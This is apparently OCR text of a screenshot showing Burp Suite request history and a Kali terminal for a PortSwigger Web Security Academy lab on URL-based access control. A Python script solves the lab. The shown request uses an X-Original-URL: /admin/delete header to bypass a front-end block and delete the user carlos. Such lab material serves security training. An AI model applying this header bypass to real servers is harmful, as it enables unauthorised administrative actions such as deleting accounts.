 # Host Method URL Params Edited Status Length MIME type Extension Title
62 https://0a570064047ed96bc0... GET / ✓ 200 12558 HTML URL-based access cont...
61 https://0a570064047ed96bc0... GET /admin ✓ 403 156 text
60 https://0a570064047ed96bc0... GET //?username=carlos ✓ ✓ 302 194
59 https://0a570064047ed96bc0... GET /admin ✓ 403 156 text
Request
Pretty Raw Hex Hackvertor \n
1 GET //?username=carlos HTTP/1.1
2 Host: 0a570064047ed96bc0ee3bd000bf007a.web-security-academy.net
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 X-Original-URL: /admin/delete
8
9
Original response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=UWQZ3R7jePMF
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8
kali@kali: ~/Downloads/portswigger/automated/access-control
File Actions Edit View Help
(kali㉿kali)-[~/Downloads/portswigger/automated/access-control]
1
$ python access-control-x-original-url.py https://0a570064047ed96bc0ee3bd000bf007a.web-security-academy.net/
The URL to process is: https://0a570064047ed96bc0ee3bd000bf007a.web-security-academy.net/
[+] Lab solved